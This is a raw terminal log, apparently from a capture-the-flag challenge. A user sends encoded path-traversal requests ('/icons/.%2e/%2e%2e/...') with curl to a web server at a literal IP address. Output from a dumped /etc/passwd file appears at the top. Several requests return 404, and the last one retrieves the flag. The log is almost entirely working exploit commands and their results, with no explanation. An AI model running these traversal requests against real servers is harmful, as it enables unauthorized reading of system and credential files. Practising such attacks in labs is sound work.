 zhanhe@DESKTOP-D4DQ2PL:
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
zhanhe@DESKTOP-D4DQ2PL:~$ curl http://39.106.48.123:24028/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/flag
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>
zhanhe@DESKTOP-D4DQ2PL:~$ curl http://39.106.48.123:24028/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh/flag
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>
zhanhe@DESKTOP-D4DQ2PL:~$ curl http://39.106.48.123:24028/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/sh/flag
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>
zhanhe@DESKTOP-D4DQ2PL:~$ curl http://39.106.48.123:24028/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/flag
flag{32e78e14-7144-49a1-b7a0-43bba48513e5}zhanhe@DESKTOP-D4DQ2PL:~$
X_FORWARD